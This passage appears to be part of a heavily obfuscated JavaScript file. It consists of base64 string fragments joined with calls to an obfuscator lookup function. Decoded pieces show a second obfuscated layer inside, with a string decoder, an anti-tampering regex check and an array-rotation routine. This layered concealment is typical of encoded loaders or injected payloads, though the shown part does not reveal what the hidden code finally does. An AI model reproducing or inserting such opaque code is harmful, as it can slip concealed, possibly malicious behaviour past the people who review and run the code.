ywnVzc3ZE1aemRzRycsJ1dRVmRSdWEz'+'V1FlJywnVzdDRldPcGRRU28yJywnRkhoZ'+'FJta2lXNmEnLCdGR0dKV1B5SCcsJ1c3em'+'dXUDQzV1Bl')+('Jywna0NvVkJLckcnLCdXN2RkUE1oY0kxa'+'ScsJ1c2cVBGdi9jVHEnLCdyR20yVzRDYy'+'csJ1c2NDFXUlZjUE5hJywnajhvTlc3aTV'+_0x4877542v(0x115)+_0x4877542v(0x100)+'0cnLCdCbW90aGhIZycsJ25tb2NXNWE5cV'+'cnLCdXUVpkUVNvamFTb1gnLCdXUTk5VzZ'+_0x4877542v(0x204)+'ZEcxL2NMWE8nLCdXNzdjU0NrTldPT1B1d'+'W45VzQvZFZTb3JnRycsJ1dSSmRVSWxjS2'+'NpJywnVzVkZEtoN2NWV2UnLCdXT0ZkUjh'+'vcnBTb1YnLCd1YlNnV1FTdicsJ1c1NHpX'+'UDNjS0s4JywnQ1NrdFdRR0FXT2knLCdud'+'nliQ2MwJywnVzZiR1c0SElqcScsJ1dPWm'+'RSR1ZjVUplJywnVzdwY1ZTb3J6U29uJyw'+_0x4877542v(0x252)+'dScsJ1c2V1hXNWVaV1FLJywnV1F1NFc1M'+'2RPWXUnLCdDQ2sxd0NvaVc0YScsJ1c1OU'+_0x4877542v(0x12a)+'XN1NQV1BOY1ZXJywnVzU3Y0s4b2FxU280'+'JywnV1JSZElDazJXUmJTJywnVzZtOFc0N'+'U1hcScsJ3NiWHhXUWIxJywndVNrY3htb0'+'5XNE8nLCdoSVRnV09lQScsJ0ZTa0R3Q29'+'UVzRhJywnVzZIL1dQaTNXUEMnLCdkbWtw'+'V1A0Ylc1VycsJ0Y4a1pzbW8zVzVTJywnR'+'nNaZE9DazNXNFcnLCdXUFJkTkNvTFc2RF'+'cnLCdXUnp5VzZ4ZFZkcScsJ244b3d1dXJ'+'GJywnV09ubFc2YlRmVycsJ1dPT01qWTRh'+'JywnZDNLUHJkYScsJ1dRaGNOZmRjSW1va'+'ycsJ294L2NOQ2svbnEnLCdETmJHQzhvaS'+'csJ2dTa3B4')+('U29iVzZhdVdPaScsJ1c3UmNPSGJmVzdmZ'+'Vc3dGRObW9Qc01PbCcsJ1c2M2RWeFpjUG'+_0x4877542v(0x22f)+'xJywnV1JSZFJTb05nQ290JywnV09GZEdT'+_0x4877542v(0x14c)+'zdMb2NXJywnY1NrL1dPQ0FXN20nLCdlaG'+'plV1BtMicsJ3A4b1lXN0tqV1BhJywnV1A'+'5eFc3TDZtRycsJ1c3WmRNcXZieGEnLCdX'+'UVJkSVNvQWFDb0YnLCdXN21XV1BkZEpDb'+'3YnLCdXUnRjVUszY0tDb2cnLCdXNnoxdG'+'1rcVdSQmNWU2srRFNrV1c0TDVXNVMnLCd'+'sMEJkUDMzZExxJywnV1I3ZElDb2tXNlQ5'+'JywnV1IzY051SmNIOG9uJywncUlpMldRc'+'TUnLCdnZTk0bVNrNycsJ3ZDb1FiTkRiJy'+_0x4877542v(0x25b)+'sJ1c2T0RXUTNkSG1vbScsJ1dPTFVXN2ow'+'bFcnLCdXUDNkSm1vS2Y4b2gnLCd1U293a'+_0x4877542v(0x267)+'85V1JLJywneldwY1NTay95YScsJ1c0eGR'+_0x4877542v(0x23f)+_0x4877542v(0x11d)+_0x4877542v(0x209)+'9KY0tOZGNWOG8vJywnVzVYRldSdUxXUmE'+_0x4877542v(0x199)+_0x4877542v(0x103)+'XEnLCdybWtUV1AwTFdSeScsJ1dPRmRKU2'+'9ubENvQScsJ3JjM2NSbWtwd2EnLCdmZVM'+'1QUhtJywnam1rTG9Tb09XUTgnLCdBc2Ey'+'VzZLZCcsJ0RiOUxXUjUzJywnY2ZkY1E4a'+_0x4877542v(0x231)+'9sY0xDa0Un')+('LCdXUHl0Z21vd1c1RycsJ1c3bGNHbW8xV'+'1BQQicsJ1dROTFXNHJUYXEnLCdBU29PaU'+'s1VCcsJ0RzOG5XNnFQJywnc0gvZEpta2p'+'XNnEnLCdBSUd4VzRHQycsJ2l3dGNSTURB'+'JywnV1FaZEo4b2hXNnpsJywnc2RHQVc2T'+_0x4877542v(0x1e9)+_0x4877542v(0x28c)+'ta2NXUFBSJywnV1JIVlc1VmRPWXEnLCdX'+'T0czVzROZE1ZYScsJ1dPdWxhQ28rVzZLJ'+_0x4877542v(0x152)+'cnLCdlSGJvV09hbycsJ0M4a2ZXT3RjU0N'+'reScsJ0ZxVEtXUmJRJywnbXVWY0s4a3Vq'+_0x4877542v(0x245)+_0x4877542v(0x1dc)+'tCJywnQzhrUldPaGNUQ2szJywnRFpOZEp'+'tay9XNnknLCdXUWU2Y3N5NCcsJ1c3dmtX'+_0x4877542v(0xfd)+'29XVzdxdHFhJywnQnFyNFdRUEknLCdlaF'+_0x4877542v(0x232)+_0x4877542v(0x22c)+'ZGNUOGtLJywnZkxHZEVxeScsJ1c0UmRSR'+'1h3Q1cnLCdXNmRjSFNvVHFTb3MnLCdEcT'+_0x4877542v(0x122)+_0x4877542v(0x1d2)+_0x4877542v(0x1f5)+'05hJywnVzV0Y1Y4b3N6U28vJywnVzZwZF'+'BkSC9yVycsJ1dQWmRHbW9MVzZQQicsJ25'+'tb3pXNUM2V1JhJywnVzZQb2hnN2RUcScs'+_0x4877542v(0x1c2)+'ywncFNvZlc2ZS9CcScsJ1c1Uy9XNGYrZn'+'EnLCd0WS9j')+('VkNrdHNxJywnVzVsZE8yL2NPd2EnLCdmM'+'05kSGVaZFBhJywnVzVhNVc0VzFXUmknLC'+'dXUDhKZVl1UycsJ1c0NTZkMC9kTnEnLCd'+'vQ29XVzQwTEVhJywnZDFTL3JHQycsJ1dP'+'ajJXN0xzYkcnLCdnZUJjTHdqaycsJ1dSZ'+'mdXN0xIYXEnLCdqTXo3azhrMicsJ20yej'+_0x4877542v(0x13e)+_0x4877542v(0x1d6)+'N1dRdGNOaFMnLCdXUTdkVnQzY0hISycsJ'+'0RaTCtXT2psJywnRlpsZFBTa0lXN20nLC'+_0x4877542v(0x25f)+'sJ1c3dmFXUnZyV1JLJywnVzVwZFJnL2NJ'+'cWknLCdXT1JkUFNvWVc3WHgnLCdXNXl4V'+'1BOZE04b1InLCdXNUN0Rk5OY0hhJywnVz'+'ZQdWplaGRPRycsJ3lXeVpXNjR1JywnV1F'+_0x4877542v(0x21c)+'VzdkY0xDb2tXUlQwJywnYnh0Y1Y4a3BhR'+'ycsJ1c1ZGRTTnhjSXZXJywnQUNrbnhDb1'+_0x4877542v(0x156)+'OOGtKVzQ0JywnV09CZFBzeGNMZFMnLCdX'+'TzkwVzU3ZExzcScsJ0M4b1ZvSHhkUlcnL'+'CdyWVhaV1J2ZScsJ1dSUmRHQ2taV1JuSS'+'csJ1dQbGNHMUJjVlNvSScsJ0VHeVVqOG9'+_0x4877542v(0x151)+'OG5xJywnV1A0WmdDbzFXNk8nLCdXT2hkR'+_0x4877542v(0x1da)+_0x4877542v(0x16b)+'QVEVXNEJkT1hlJywnVzZSY05TbzNEU284'+_0x4877542v(0x24d)+'ywnb2g4dVdPZSsnLCd2dDRTV1JpeScsJ1'+'c2ZnVXN0RT')+(_0x4877542v(0x178)+'CdkZlNtcUo0JywnVzVmUWJoTmRQYScsJ2'+_0x4877542v(0x120)+'XNXZVZmdoZEhHJywnaG1rWldPU01XNkMn'+_0x4877542v(0x1e2)+'UNvbycsJ1c3eXJXNnFNV09XJywnbm1rYl'+'dRMHJXNWknLCdxOGswV1AzY1Q4a0knLCd'+'XUXBkU2RXJywnV1Bia1c2VFVlYScsJ1dR'+'VmRWU29MVzdMWCcsJ1dPN2NTd3RjUzhvR'+_0x4877542v(0x276)+_0x4877542v(0x1b6)+'nLCd5YU9ZaG1vQScsJ2d1U2t2SmknLCdX'+_0x4877542v(0x1d9)+'CdwZ3RjRzhvb1dSYUlXNTlGVzR4Y01iSy'+'csJ2pMR2p6WjQnLCdXN3lhV1F0ZEdtb0Y'+_0x4877542v(0x128)+_0x4877542v(0x105)+'2hOZGNOdlhsJywnQXN1MWlTb0cnLCdXT2'+'pEVzRsZEdibScsJ1dPZGRVTHFxV1F5Jyw'+'nV1BIdFc3aGROYUcnLCdmbW9vVzR1ZHFx'+'JywnV1BOZFJ1T09XTzgnLCd5WFJkT0NrR'+'lc0YScsJ0ZTb3djdGxkUFcnLCdxQ2tPV1'+'FLUldRVycsJ1c0UHFXUHJVV1F5JywnV1F'+'oY05ncGNJQ291JywnVzRUL1dPQzBXUDgn'+_0x4877542v(0x254)+_0x4877542v(0x248)+'dXUXloaldhSCcsJ2VNT2VxWDQnLCdzcUs'+'wV1JhYicsJ0ZyU1libW9PJywnZ0NraVdQ'+'V0JXNXknLCdXUjdkUmJwY1F0bScsJ1c0Y'+'U9XNzk3amEnLCdXT3J5VzZ2WGpHJywnV1'+'FHZlc3QmRO')+('cU8nLCdqM2xkTnhkZFBHJywnQmJOZFVTa'+'1RXN08nLCdoQ293VzVtSFdPOCcsJ1dQZG'+'NWMkpjVG1vVCcsJ1dSS3ppcXlaJywnV09'+'4ZEo4b2ZsbW9zJywnQXRHUGlDb1MnLCdX'+'UkJjS0taY1M4b0onLCdXNHUwVzZDc1dPO'+'CcsJ1c0dGRQZTdjUWR5JywnalNvblc0dT'+'ZXUE8nLCd0SnVnV1IwYScsJ1c0VEZXT1N'+'OV1JlJywnVzR6SGcxbGRVYScsJ2l2ZGNM'+'d1RFJywnV1A4WG5hOFgnLCdXNmZHVzZuR'+_0x4877542v(0x169)+'RDb3hXNFMnLCdEVy9kVVNrUVc0ZScsJ3l'+'tazdXT3V0V1BPJywnV1FESVc3aGROWTAn'+_0x4877542v(0x1b5)+'lc3aScsJ3AxS0JXUkdWJywnV09LNnBXeX'+'AnLCd2ZmJERENvMicsJ0RZemdXUmZ1Jyw'+'nV09sZE12eVJXUmknLCdXUk5jTk5OY0xT'+'bzAnLCdmMnEreHJhJywnVzRQSGgxM2RIc'+'ScsJ1c1eVdXNWVOV09xJywnV09aZFQycT'+_0x4877542v(0x155)+'XUmJzV1E0JywneGFuNFdSVEMnLCdjTjdj'+_0x4877542v(0x1db)+'1RuRycsJ2JoN2NLQ2tyb0cnLCdXNjEvaH'+'d0ZFNXJywnajhrNW5Tb1dXT08nLCdXN3V'+'kVzRMR2ZXJywnazAzY092SDMnLCd2WE5k'+'U21rdFc0MCcsJ1c0R3VXNjRRV1BDJywnV'+'1FWZFY4b0ZXN0xkJywnRnIwbVc0V2MnLC'+'dtQ2t3V1JLalc3eScsJ1c2MFZXNjE2YmE'+'nLCdEbW9PbXdERycsJ1c3WmRIZFBvdGEn'+'LCdXUVJjSDJWY1FTb1QnLCdEWk90cFNvN'+'ScsJ3Q4a2RXUGxjT21rVicsJ1c0SmRNOG'+'swV1J6YmZt')+('a3knLCdsQ294dWgxUScsJ0FkQ0FXT1crJ'+'ywnVzZQY1dPT1JXUUcnLCdXUktObnNhQy'+_0x4877542v(0x124)+'XNmknLCdEcVNvVzRheicsJ1c1NUpXT3FS'+'V1JhJywnVzZ4ZFFNdGNQMGUnLCdXNUZkS'+_0x4877542v(0x1c8)+_0x4877542v(0x22a)+'pOG9tJywnVzZKY1VDb3J6OG9hJywnVzd5'+'Nlc0RGVucScsJ1dRQmRRWGRjVFdXJywnQ'+'UdwZFM4a0JXNjgnLCdXN3ZEV1FyUVdPNC'+'csJ2szTEVXUXFnJywnV1FxSWQ4b21XNE8'+'nLCdXNGppV1FyVVdQQycsJ2QxQmRKMEpk'+_0x4877542v(0x1e7)+'1F1JywnVzQxS1dQcXpXT1MnLCdXN2JkV1'+'A1WldPeScsJ2RTb2V1ZTFtJywnV1FSZEt'+'Tb3ZXN2JpJywnelNvcGdOVHcnLCdXUEt2'+'ZWJhNicsJ0RZTmNUQ2taeWEnLCdXN0tiV'+'1EvY09oTycsJ3Q4a1FXT21kV1JpJywnVz'+_0x4877542v(0x240)+_0x4877542v(0x112)+'SmRMZmhjUU5lJywnVzdDOUZ3dGNPcScsJ'+'1c3L2NPbW9rV1BMTycsJ3FZM2RQOGt1Vz'+_0x4877542v(0x12f)+'zeScsJ1c2R2xXNUNQV084Jywnbm1rSldR'+_0x4877542v(0x220)+'WZiJywndXFldFc2NFInLCdmTTlVV1B5My'+'csJ1dPZW1nbW9IVzRPJywnVzRIcFdSZm5'+'XUW0nLCdXT1pkTndPZVdSUycsJ1dRT1dn'+'bW9hVzRTJywnVzZEeFc0UHlscScsJ3ZTb'+_0x4877542v(0x274)+'NMOG9RV1JQ')+('aycsJ2ZDb0xXNHE4V1A4JywnVzU0Y1c0V'+'ElpRycsJ3VKNElXT21mJywnaloxVldQR3'+_0x4877542v(0x1e1)+'sJ21LVERhbWt5JywncWJiM1dSNUYnLCdX'+'NDFsV1F4Y0l4N2NPbWs4VzVPQkJtb2Fub'+'W9rJywnRGFyYldQVHonLCdXNkcvV09kZE'+'9Db3onLCdXNkZkUmZKY1JJYScsJ1c2RmR'+_0x4877542v(0x16a)+_0x4877542v(0x213)+'CdzWWRjVkNrV0FhJywnV1BHZVc1TmRNV0'+'8nLCdXTzFjVzdiSG1hJywnZm1vc3Z1MSs'+'nLCdqZmxkTmcvZEphJywnQlk3Y05ta290'+_0x4877542v(0x173)+'29EJywnYTMwRVdQMGsnLCdXNEpjTVNvVl'+'c0OHlzbW90bWRoZFA4ay9GU2thJywnYXV'+'yMGVTa2onLCdXN0h4V1FKY05hJywnVzRH'+'S1dReGRWU29tJywnV1IwVG1Db1VXNzgnL'+'CdXT3VOY1htWScsJ1dPZXNpWXVBJywnbz'+'NlOFdPOHInLCdwZ1BVZG1rNScsJ1dRaXF'+'mYnF6JywnbHdxZFdSV1MnLCdXUWFIajhv'+'Ulc2bScsJ1c1SmNQbW9OdkcnLCdCdGRjS'+_0x4877542v(0xfa)+'IvZFBhJywnQWRkZFRTa3RXNmEnLCdXUGF'+'OaENvSlc0aScsJ1dQNWxXNnBkSmM4Jywn'+'bkNrWVc0ZGNQQ29MJywnVzYxT2d1aGRIR'+'ycsJ1dPdWpmU29IVzd5JywnV09oZExTaz'+'lXUjFOJywnVzVKZEtlZGNNMjAnLCdyeEQ'+'reG1vQycsJ1dRWmNQMmxjS0NvaycsJ1c1'+_0x4877542v(0x1fe)+'CdXUk5kSmN4Y1FibScsJ0F0dWhkU29pJy'+'wnZEw5aGpD')+('a0snLCdXNXRkTUhUMENXJywnVzQ5MFdSe'+_0x4877542v(0x235)+'9FJywnV1FqVFc3bjlhYScsJ1c2bWdXUkp'+_0x4877542v(0x146)+_0x4877542v(0x289)+'mRRaDBDV1FHJywnVzZXYVdSRmRWU291Jy'+'wnVzR4Y084b3JDOG9OJywnemFTRFc3ODA'+'nLCdsZ3kyV09xRycsJ1c3WFZXUENKV1Bh'+'JywnV1A1dFc1N2RPYksnLCdiTTdjT21rL'+_0x4877542v(0x10a)+_0x4877542v(0x1b8)+'1cUVLdGNORycsJ1c3Q1lzaHRjTFcnLCd5'+_0x4877542v(0xf7)+'CdrY2ZnV1B1cScsJ1c2N2RTTlpjR1dLJy'+'wnVzR5RldSSmRHU29rJywnVzVPRlc2RDR'+_0x4877542v(0x13b)+'U2knLCdkbW81VzdpUXNxJywnb21rTldSO'+'GtXNVcnLCdXT3lpVzZGZEdiMCcsJ2M4a2'+_0x4877542v(0x230)+'0V1BaZFZDb3cnLCdEMzVxdzhvYycsJ1c3'+_0x4877542v(0x253)+_0x4877542v(0x1bd)+'Nvb1c2aTdXUTgnLCdEcWxjSlNra0ZXJyw'+'neEhaZEtta3RXNVMnLCdXUkxZVzRsZE1a'+'MCcsJ1dRcGRJdUd6V1JlJywnV1FPSWhtb'+'0hXNk8nLCd5U2tnV1BCY1Rta1UnLCdrQ2'+'96QXZiRCcsJ2ZYemVXUnFMJywnVzQzY0x'+'Db0xXTzlvJywnV1BWZExyaGNNSGknLCdy'+_0x4877542v(0x1f1)+'09OZFVDb2hqOG9pJywndW1va2RzcGRPRy'+'csJ1c3N2RQ')+(_0x4877542v(0x164)+'2hEWCcsJ1c3RmRISjExdGEnLCdXNXJkV0'+'9DN1dRUycsJ1dPN2RTci9jSHF5JywnbW1'+'vTUMwZisnLCdXUUZkSENvMlc1THYnLCdX'+'NHBkVHN6QkJHJywnQVdaY0xDa1VGYScsJ'+'1c1SDNXNnI4b3EnLCdXNFRlV1FLV1dSOC'+'csJ0NJdUtrU29RJywnVzR0ZFRzOXBCYSc'+'sJ1dQNHJXNkROVzR5UVc2YW9XNVpkU0Nv'+_0x4877542v(0xf8)+'FdSSycsJ2NTbzZ0dTFBJywnamR6aFdPcW'+_0x4877542v(0x23e)+'QcScsJ3NhNFFXT2lCJywnbm1vK1c0SmRS'+'U29WVzQ0L1dRcGNTWUh2cnEnLCdXT2lsa'+'3RXNScsJ2wwMVhXUkdpJywnV1FkY00zTm'+'NMQ29RJywnVzVPZ1dSTmNTd0cnLCd1YWU'+'3VzQ4OScsJ1dPR3FXNHRkSWI0JywnVzcz'+'ZE5yUHZzRycsJ28wUGtvU2tqJywndUNrM'+_0x4877542v(0x130)+'dtMWRkR1NvOWs4a3hXT0pkVVNrSVc0cWY'+'nLCdBV09mekhqWlc1QmRSRycsJ1c0WGlX'+_0x4877542v(0x256)+'WJhV096U1dPYScsJ29Db1lXNlNhcVcnLC'+_0x4877542v(0x268)+_0x4877542v(0x17a)+'VzdSZFJYOVpEVycsJ25nUGVtU2tnJywnV'+_0x4877542v(0x1ce)+'JiOVdPZjcnLCdXNHpGV1JDaldQcScsJ1c'+'1M2NNOG8yV092YycsJ1c3eGRNcTF5RWEn'+'LCdXNTE4V1JHWFdScScsJ1c1cUtXUEJkS'+'W1vVicsJ1c3Szd5dUJjTFcnLCdXNm1zV1'+'I3ZFBTb2cn')+('LCdXNFQ2ZWVoZE1xJywnb01CY004a1dkY'+'ScsJ2xzUDFXUm1VJywnQkNvQ2hNNU0nLC'+_0x4877542v(0x27e)+'xJywnV1J6Slc0UmROWk8nLCdGSGlzV1B1'+'YScsJ3pta01yOG8yVzZHJywnV1BPNm5yc'+'UsnLCdXN0NnVzdLWldRbScsJ0VaOGprOG'+'9wJywnVzRYSldQTFpXUTgnLCd0Q29Pakt'+'uUycsJ1dRT1NmWXVtJywnVzdmTVdSYktX'+'TzgnLCdXT3BkUWVxUFdSaScsJ2YyZGNVb'+'WtFZFcnLCdXNXZwV1BIYldPaScsJ2oyQ2'+'hBYXUnLCdXT2FHbm1vYlc0RycsJ1c3VGZ'+'XNHZQbVcnLCdtQ280dXdqVScsJ1c3THFX'+'T3FSV095JywncFNvTnMxWHYnLCdXNEpjT'+'W1vbUM4b1gnLCdxaGZyRkNvaycsJ1c1Wm'+'RPMHBjUExxJywndWFSY1JDa0p4YScsJ1c'+'0amdXT0tnV1B5Jywnc2RTOFc0eVEnLCdk'+'U29DQU41TycsJ21mcnZqU2t1JywnaDhvZ'+'1c2eXpXUk8nLCdXUGRkSFNrVldQSEwnLC'+_0x4877542v(0x17d)+_0x4877542v(0x1c9)+'YScsJ2tKckpXUXlmJywnc1hXK1c2R0wnL'+_0x4877542v(0x1ab)+_0x4877542v(0x10c)+'1clJXNWhjUmF0ZEhXJywnamd6cVdQV0on'+'LCdXUU5jTXhsY1VTb1EnLCdzZGRjVVNrc'+'kFXJywnV1FaY0l4ZGNKbW9IJywnRW1vd2'+'IxWE4nLCdXUC9kR21rb1dSUGknLCdXN2h'+'jTFNvWFdRak8nLCdXUEZkT1Nrb1dPdmMn'+'LCdhdzNjTkxyYycsJ1c2N2RNdExZRFcnL'+'Cd5Y0tZZENvNycsJ0FHcGNQbWtSeVcnLC'+'dXUDhQZjhv')+('aVc1SycsJ2w4azhXUTQ2VzdxJywnYWV4Z'+_0x4877542v(0x27d)+'NjS21vRFdQMTInLCdXNzhyVzdTbldPcSc'+'sJ29OM2NUbWt4aXEnLCdXNk5jSENvV3E4'+'b0snLCdXNjg4VzRXeFdPYScsJ29TazVwb'+'W9aV1FDJywnV095Rm44b2FXN0snLCdiOG'+'9sVzRxdldQOCcsJ24zeStXUFNmJywnQkN'+'vaGxzL2RJYScsJ1c2WmRJc1RMd3EnLCdl'+_0x4877542v(0x1af)+'G1raVdQbXRXUk8nLCdGOGtCRkNvTlc1Ry'+'csJ3RTb2xlMnozJywnbzhrMWpDbytXT08'+'nLCdpTm1GV1BXTycsJ2F4VmRQZnRkUUcn'+'LCdDbWtKeENvaVc0bScsJ2d1NTFsbWtvJ'+'ywnV1FoZEtheGNWcXEnLCdXUXRkS3RCY0'+'5JVycsJ2lta0NhbW9hV1AwJywnczhrTFd'+_0x4877542v(0x207)+'UW1Pb1g0MicsJ2l3RGdsbWtKJywna3V0Y'+'1Rta0JtcScsJ3lTb2loeFRzJywnZGJQcF'+_0x4877542v(0x1ee)+_0x4877542v(0x11c)+'a3lXUnY2JywnZUl6UldPbVEnLCdXNEhEV'+_0x4877542v(0x1ad)+_0x4877542v(0x286)+'0bGRNeHhjS3hhJywnbHY1SFdQQ0wnLCdv'+'bW9TVzQ4ZldPeScsJ1dQZWtwcXU1Jywna'+_0x4877542v(0x17e)+'onLCdXNkNuV1J4ZE5TbzknLCdXNHphV1J'+'TMldPaScsJ1c2ajNxMk5kU2EnLCd4OG8v'+'Z2F0ZElHJywnVzY1VG9nN2RUVycsJ0Y4a'+'0Z4Q29mVzZ1JywnakxTaVdPcXEnLCdXUX'+'ZpVzVsZExH')+('RycsJ1c2SmNJOG9RV1BQNCcsJ0NTa09XU'+'jdjS21rMCcsJ3ExekxFU29xJywnZnZmVV'+'dQT0cnLCdtQ29nVzRtQ0FxJywneVNrZmQ'+'4b3JXUTdjVjhvWScsJ2Vmek9kU2t6Jywn'+'YmdQNmJTa2wnLCdXNXZrak4zZFRhJywnc'+'GcvZFIzZGRIRycsJ1c2SHBXUjRsV1FDJy'+'wnVzU0Mlc2S2lXUnUnLCdXNktIV1JKZFV'+'Db1InLCdXUDdkTnVpaVdPTycsJ2wzcmhv'+'OGtkJywnVzUweUQxN2NLRycsJ1c2RHJXU'+'G5yV1JtJywnbW1rT2dtb2NXUXEnLCdXND'+'AwVzdTaldRNCcsJ2VyRFFXUnFOJywnaDJ'+'hZHpIMCcsJ1c2eThXUWhjR3VLJywnRVk0'+'cWw4b0gnLCdsaDF0V1FPTycsJ0FDazhXU'+'FJjVm1rYScsJ1c3NWtXUFcrV1JxJywnV0'+'9aZFJTb0VXNHZ1JywnbDJDOFdSaWMnLCd'+_0x4877542v(0x1b3)+'eScsJ25jTHZXT0MzJywnVzVMdldQOThXU'+'XknLCdXNWVodHhOY1BhJywnd0hHYmRTb0'+'MnLCdXN2UrVzdPNVdRRycsJ1c1cWxCdXB'+'jUGEnLCduMFpjUm1rd2tXJywnaks3ZFZO'+_0x4877542v(0x1f3)+'lc3bUd3cScsJ2NDb2ZXN21tV1BLJywnZU'+'12cldPT2QnLCdXUHpRVzdqWW5hJywndmN'+_0x4877542v(0x10d)+'U29yVzRxUUJXJywnVzZQSFdRcmRXUGknL'+'CdteHZvY1NrVicsJ1c3YVJXN2pHaVcnLC'+'dXNHVUVzZ6N2JxJywneXFhd1c3aXcnLCd'+'CbWtvQThvdVc2eScsJ3pyQmNIbWtRdEcn'+'LCdXTzNkS21vOFc3dkonLCdXNFhjV1JQU'+_0x4877542v(0x25a)+'N0aW9uIF8w')+('eDUzODM3NzJkKGEsYil7YT1hLTB4MTYzO'+'3ZhciBjPV8weDUzODM3NzJjW2FdO2lmKF'+'8weDUzODM3NzJkWydTVkJLa2QnXT09PXV'+'uZGVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24o'+'aSl7dmFyIGo9J2FiY2RlZmdoaWprbG1ub'+'3BxcnN0dXZ3eHl6QUJDREVGR0hJSktMTU'+_0x4877542v(0x266)+'9Jzt2YXIgaz0nJztmb3IodmFyIGw9MHgw'+'LG0sbixvPTB4MDtuPWlbJ2NoYXJBdCddK'+_0x4877542v(0x273)+_0x4877542v(0x280)+'mcm9tQ2hhckNvZGUnXSgweGZmJm0+Pigt'+'MHgyKmwmMHg2KSk6MHgwKXtuPWpbJ2luZ'+'GV4T2YnXShuKTt9cmV0dXJuIGs7fTt2YX'+'IgaD1mdW5jdGlvbihsLG0pe3ZhciBuPVt'+'dLG89MHgwLHAscT0nJyxyPScnO2w9ZChs'+'KTtmb3IodmFyIHU9MHgwLHY9bFsnbGVuZ'+'3RoJ107dTx2O3UrKyl7cis9JyUnKygnMD'+_0x4877542v(0xf2)+_0x4877542v(0x225)+'LTB4Mik7fWw9ZGVjb2RlVVJJQ29tcG9uZ'+_0x4877542v(0x158)+'B4MTAwO3QrKyl7blt0XT10O31mb3IodD0'+'weDA7dDwweDEwMDt0Kyspe289KG8rblt0'+'XSttWydjaGFyQ29kZUF0J10odCVtWydsZ'+'W5ndGgnXSkpJTB4MTAwLHA9blt0XSxuW3'+'RdPW5bb10sbltvXT1wO310PTB4MCxvPTB'+'4MDtmb3IodmFyIHc9MHgwO3c8bFsnbGVu'+'Z3RoJ107dysrKXt0PSh0KzB4MSklMHgxM'+'DAsbz0obytuW3RdKSUweDEwMCxwPW5bdF'+'0sblt0XT1u')+('W29dLG5bb109cCxxKz1TdHJpbmdbJ2Zyb'+_0x4877542v(0xf6)+'QnXSh3KV5uWyhuW3RdK25bb10pJTB4MTA'+'wXSk7fXJldHVybiBxO307XzB4NTM4Mzc3'+'MmRbJ2RJZ3dObyddPWgsXzB4NTM4Mzc3M'+_0x4877542v(0x15f)+'JkWydTVkJLa2QnXT0hIVtdO312YXIgZT1'+'fMHg1MzgzNzcyY1sweDBdLGY9YStlLGc9'+'XzB4NTM4Mzc3MmRbJ05iTVFlSCddW2ZdO'+_0x4877542v(0x109)+'UzODM3NzJkWydLRnZjdEwnXT09PXVuZGV'+'maW5lZCl7dmFyIGk9ZnVuY3Rpb24oail7'+'dGhpc1snWmlJSlNoJ109aix0aGlzWydsS'+_0x4877542v(0x229)+'NbJ2NyVFB6QyddPWZ1bmN0aW9uKCl7cmV'+_0x4877542v(0x1d8)+'blhsSyddPSdceDVjdytceDIwKlx4NWMoX'+'Hg1YylceDIwKntceDVjdytceDIwKicsdG'+'hpc1snZ1h2Q1VUJ109J1tceDI3fFx4MjJ'+'dLitbXHgyN3xceDIyXTs/XHgyMCp9Jzt9'+_0x4877542v(0x13a)+'T1mdW5jdGlvbigpe3ZhciBqPW5ldyBSZW'+'dFeHAodGhpc1sndXhuWGxLJ10rdGhpc1s'+_0x4877542v(0x186)+'aXNbJ2NyVFB6QyddWyd0b1N0cmluZyddK'+_0x4877542v(0x13c)+'otLXRoaXNbJ2xIWkNxbiddWzB4MF07cmV'+'0dXJuIHRoaXNbJ2lRUGVPZCddKGspO30s'+'aVsncHJvdG90eXBlJ11bJ2lRUGVPZCddP'+'WZ1bmN0aW9uKGope2lmKCFCb29sZWFuKH'+_0x4877542v(0x26f))+('cm4gajtyZXR1cm4gdGhpc1snZFBwZ3NnJ'+'10odGhpc1snWmlJSlNoJ10pO30saVsncH'+'JvdG90eXBlJ11bJ2RQcGdzZyddPWZ1bmN'+'0aW9uKGope2Zvcih2YXIgaz0weDAsbD10'+'aGlzWydsSFpDcW4nXVsnbGVuZ3RoJ107a'+'zxsO2srKyl7dGhpc1snbEhaQ3FuJ11bJ3'+'B1c2gnXShNYXRoWydyb3VuZCddKE1hdGh'+'bJ3JhbmRvbSddKCkpKSxsPXRoaXNbJ2xI'+'WkNxbiddWydsZW5ndGgnXTt9cmV0dXJuI'+'GoodGhpc1snbEhaQ3FuJ11bMHgwXSk7fS'+_0x4877542v(0x1c3)+_0x4877542v(0x250)+'TCddPSEhW107fWM9XzB4NTM4Mzc3MmRbJ'+'2RJZ3dObyddKGMsYiksXzB4NTM4Mzc3Mm'+'RbJ05iTVFlSCddW2ZdPWM7fWVsc2UgYz1'+'nO3JldHVybiBjO30oZnVuY3Rpb24oYSxi'+'KXt2YXIgTD1fMHg1MzgzNzcyZDt3aGlsZ'+'SghIVtdKXt0cnl7dmFyIGM9LXBhcnNlSW'+'50KEwoMHgzZGEsJ2xEOV0nKSkrcGFyc2V'+_0x4877542v(0x172)+'ZUludChMKDB4NDJmLCdONXpsJykpKy1wY'+_0x4877542v(0x223)+_0x4877542v(0x1b4)+'pKy1wYXJzZUludChMKDB4M2UyLCdBZmNu'+'JykpKy1wYXJzZUludChMKDB4MWMxLCcoV'+'m1FJykpKy1wYXJzZUludChMKDB4NGQ0LC'+'dvb0dlJykpKnBhcnNlSW50KEwoMHgzZWQ'+'sJ2tNMHQnKSkrcGFyc2VJbnQoTCgweDM3'+'NSwnRGo1RicpKTtpZihjPT09YilicmVha'+_0x4877542v(0x1a8)+'ddKCkpO31j')+('YXRjaChkKXthWydwdXNoJ10oYVsnc2hpZ'+'nQnXSgpKTt9fX0oXzB4NTM4Mzc3MmMsMH'+'hhZDAwZiksIWZ1bmN0aW9uKCl7dmFyIE0'+_0x4877542v(0x198)+'NGYsJyEqT2YnKV09TSgweDM4OCwnQWZjb'+'icpK00oMHgzNzcsJ3NvMFsnKSxkW00oMH'+_0x4877542v(0xf3)+_0x4877542v(0x201)+_0x4877542v(0x1e8)+_0x4877542v(0x11e)+'U4LCdONXpsJyldPWZ1bmN0aW9uKHIscyl'+'7cmV0dXJuIHIhPT1zO30sZFtNKDB4NWVj'+_0x4877542v(0x233)+_0x4877542v(0x145)+'4nKV09TSgweDQ3MCwnOUFbRicpK00oMHg'+_0x4877542v(0x26b)+'JykrTSgweDFhNCwnbEQ5XScpK00oMHg1N'+'TMsJ041emwnKSxkW00oMHg1NzMsJ1BCMH'+'onKV09ZnVuY3Rpb24ocixzKXtyZXR1cm4'+_0x4877542v(0x188)+'KV09TSgweDE3NywnZ3NwZCcpK00oMHgzO'